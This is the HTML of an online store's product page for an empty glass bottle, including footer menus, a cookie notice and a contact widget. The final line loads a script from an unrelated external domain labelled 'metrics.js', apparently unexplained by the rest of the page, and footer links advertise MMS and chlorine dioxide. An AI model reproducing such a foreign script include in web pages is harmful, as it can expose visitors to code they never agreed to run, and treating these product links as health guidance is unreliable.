class="image-caption"><div id="product-description-short" itemprop="description"><h2><span style="font-size:12pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre-wrap;" id="docs-internal-guid-b8779c1d-7fff-c3b3-d8e5-2f47db30ab9e">Empty glass bottle of 250ml.</span></h2></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"> <img data-image-large-src="https://www.cloritodesodio.eu/148-large_default/botella-agualab-de-cristal-vacia-250ml.jpg" class="thumb js-modal-thumb" src="[data-uri]" alt="Empty glass bottle Agualab 250ml - 1" title="Empty glass bottle Agualab 250ml - 1" itemprop="image"></li></ul></div> </aside></div></div></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer"><div class="container"><div class="row"></div></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-6 links"><div class="row"><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Products</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63627" data-toggle="collapse"> <span class="h3">Products</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_63627" class="collapse"><li> <a id="link-product-page-prices-drop-1" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/prices-drop" title="Our special products"> Prices drop </a></li><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/new-products" title="New products"> New products </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/best-sales" title="Best sales"> Best sales </a></li><li> <a id="link-custom-page-buy-chlorine-dioxide-1" class="custom-page-link" href="https://www.cloritodesodio.eu/gb/13-chlorine-dioxide" title=""> Buy Chlorine Dioxide </a></li><li> <a id="link-custom-page-buy-mms-1" class="custom-page-link" href="https://www.cloritodesodio.eu/gb/15-mms" title=""> Buy MMS </a></li><li> <a id="link-custom-page-buy-dmso-1" class="custom-page-link" href="https://www.cloritodesodio.eu/gb/17-dmso" title=""> Buy DMSO </a></li></ul></div><div class="col-md-6 wrapper"><p class="h3 hidden-sm-down">Our company</p><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15862" data-toggle="collapse"> <span class="h3">Our company</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_15862" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/1-shipping" title="Our shipping terms and conditions"> Shipping </a></li><li> <a id="link-cms-page-2-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/2-legal-warning" title="Legal notice of the web"> Legal warning </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/3-terms-and-conditions" title="Our terms and conditions"> Terms and Conditions </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/4-about-us" title="Find out more about us"> About us </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/content/5-secure-payment" title="All the methods used in our online store are completely safe."> Secure payment </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.cloritodesodio.eu/gb/contact-us" title="Use our form to contact us"> Contact us </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-3 links wrapper"><p class="h3 myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.cloritodesodio.eu/gb/my-account" rel="nofollow"> Your account </a></p><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Your account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.cloritodesodio.eu/gb/identity" title="Personal info" rel="nofollow"> Personal info </a></li><li> <a href="https://www.cloritodesodio.eu/gb/order-history" title="Orders" rel="nofollow"> Orders </a></li><li> <a href="https://www.cloritodesodio.eu/gb/credit-slip" title="Credit notes" rel="nofollow"> Credit notes </a></li><li> <a href="https://www.cloritodesodio.eu/gb/addresses" title="Addresses" rel="nofollow"> Addresses </a></li><li> <a href="https://www.cloritodesodio.eu/gb/discount" title="Vouchers" rel="nofollow"> Vouchers </a></li><li> <a href="//www.cloritodesodio.eu/gb/module/ps_emailalerts/account" title="My alerts"> My alerts </a></li></ul></div><div class="block-contact col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Store information</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Call us: <span>+34 952 478 613 - +34 659 796 328</span> <br> Email us: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/gb/stores">Store information</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Hello!","Have a questions?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/gb/contact-us';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"How would you like to contact us?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contact us",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Please enter your phone number<br /> and we call you back soon",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/gb/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Ecommerce software by PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-25ec2d198.js.pagespeed.jm.AaGUN7ZJoR.js"></script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>